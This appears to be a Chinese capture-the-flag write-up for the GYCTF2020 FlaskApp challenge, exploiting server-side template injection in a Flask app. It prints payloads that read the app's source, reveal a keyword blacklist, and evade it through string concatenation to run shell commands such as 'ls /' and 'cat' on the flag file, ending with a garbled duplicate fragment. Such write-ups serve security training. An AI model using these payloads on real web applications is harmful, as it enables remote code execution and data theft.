[GYCTF2020]FlaskApp
看到题目,发现是Flask,猜测是SSTI模板注入,先尝试一下:
现在加密栏输入{{7+7}},复制base64编码,然后在解密栏输入,得到:

尝试构造payload:
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('cat /f*').read()")}}
发现有waf:
在解密栏随便输入一些内容,发现抱错会出现一些信息
尝试构造payload,打开app.py
{{x.__init__.__globals__['__builtins__'].open('app.py').read()}}

得到app.py源码,查看waf:
def waf(str):
black_list = ["flag","os","system","popen","import","eval","chr","request","subprocess","commands","socket","hex","base64","*","?"]
for x in black_list :
if x in str.lower() :
return 1
根据waf构造payload:
{{x.__init__.__globals__['__builtins__']['ev'+'al']("__imp"+"ort__('o"+"s').po"+"pen('l"+"s /').read()")}}
发现:

查看文件即可得到flag:
{{x.__init__.__globals__['__builtins__']['ev'+'al']("__imp"+"ort__('o"+"s').po"+"pen('ca"+"t /this_is_the_fl"+"ag.txt').read()")}}
ca"+“t /this_is_the_fl”+“ag.txt’).read()”)}}`




















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








